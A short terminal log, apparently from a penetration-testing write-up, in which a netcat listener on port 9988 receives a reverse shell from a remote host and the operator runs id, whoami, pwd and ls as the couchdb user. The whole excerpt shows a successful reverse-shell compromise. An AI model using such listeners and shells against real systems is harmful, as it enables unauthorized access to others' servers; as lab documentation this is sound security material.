 root@xiaodi:~/redis-rogue-server-master# nc -lvvp 9988
Listening on [0.0.0.0] (family 0, port 9988)
Connection from [47.98.193.176] port 9988 [tcp/*] accepted (family 2, sport 39122)
sh: 0: can't access tty; job control turned off
$ id
uid=1000(couchdb) gid=999(couchdb) groups=999(couchdb)
$ whoami
couchdb
$ pwd
/var/lib/couchdb
$ ls
$ ^C
root@xiaodi:~/redis-rogue-server-master#